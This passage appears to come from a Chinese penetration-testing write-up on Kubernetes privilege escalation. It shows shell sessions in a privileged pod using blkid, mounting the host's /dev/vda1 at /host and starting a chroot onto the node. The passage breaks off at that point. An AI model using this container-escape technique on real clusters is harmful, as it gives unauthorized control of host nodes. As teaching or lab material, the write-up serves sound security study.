 5.3 权限提升-获取 Node 权限
5.3.1 挂载宿主机的文件系统
检查是否能连接到宿主机的存储设备，fdisk -l命令用于列出系统中的所有磁盘分区，包括磁盘的大
小、文件系统类型、启动标志等信息。由于容器以特权模式运行，该命令可以访问主机上的所有磁盘分
区。
但创建的容器里没有 fdisk 这个命令，
root@priv-exec-pod:/# fdisk -l
bash: fdisk: command not found
root@priv-exec-pod:/#
可以找其他命令代替，如 blkid，
root@priv-exec-pod:/# blkid
/dev/sr0: BLOCK_SIZE="2048" UUID="2023-12-19-20-29-25-00" LABEL="config-2" TYPE="iso9660"
/dev/vda1: UUID="4b499d76-769a-40a0-93dc-4a31a59add28" BLOCK_SIZE="4096" TYPE="ext4" PARTUUID="0009ac89-01"
root@priv-exec-pod:/#
创建装入点并将宿主机的存储设备装载到容器中，猜一下/dev/vda1 可能是根分区，
mkdir /host
mount /dev/vda1 /host/ 成功挂载了宿主机的根目录到容器的 /host 目录下，
root@priv-exec-pod:/# mkdir /host
root@priv-exec-pod:/# mount /dev/vda1 /host/
root@priv-exec-pod:/# ls /host/
abc boot data etc lib lost+found mnt pb.elf root sbin sys token var
bin by dev home lib64 media opt proc run srv tmp usr
root@priv-exec-pod:/#
用 chroot 切换到节点上，虽然这样子的操作并不会获取到节点的全部权限，但是能使用节点上的程序，
方便操作，